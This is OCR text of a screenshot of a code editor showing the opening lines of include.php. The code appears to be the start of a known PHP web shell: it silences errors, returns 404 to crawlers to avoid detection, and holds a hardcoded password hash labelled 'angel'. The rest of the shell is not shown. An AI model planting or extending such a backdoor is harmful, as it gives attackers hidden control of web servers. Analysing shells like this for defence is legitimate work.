 文件(F) 编辑(E) 选择(S) ··· 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
include.php 1
C: > Users > 48956 > Desktop > html > include > include.php > ...
1 <?php
2 //ini_set('display_errors',1);
3 @error_reporting(7);
4 @session_start();
5 @set_time_limit(0);
6 @set_magic_quotes_runtime(0);
7 if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== =====================*/
27
28 //echo encode_pass('angel');exit;
29 //
30 $pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 // cookie
33 // cookie
1
受限模式 0 1 23 0 行 30，列 11 制表符长度: 4 UTF-8 CRLF PHP 7.4.3